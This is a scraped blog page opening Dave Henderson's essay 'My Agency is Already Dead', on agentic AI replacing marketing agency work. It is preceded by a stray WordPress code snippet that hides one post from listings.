
add_action( 'wp_head', function() { echo "
"; } ); add_filter(
'posts_where', function( $where ) { global $wpdb; $where .= "
AND {$wpdb->posts}.ID != 804 "; return $where; } );
Digital Marketing & Agentic AI Solutions
My Agency is Already
Dead
By Dave Henderson | davidhenderson.ca
My agency is already dead. And the thing that killed it isn’t AI in the
generic sense everyone talks about. It’s something more specific:
agentic AI. Systems that don’t just answer questions or generate
text when you ask them to. Systems that work on their own. That
research, decide, create, and deliver without a human in the loop at
every step.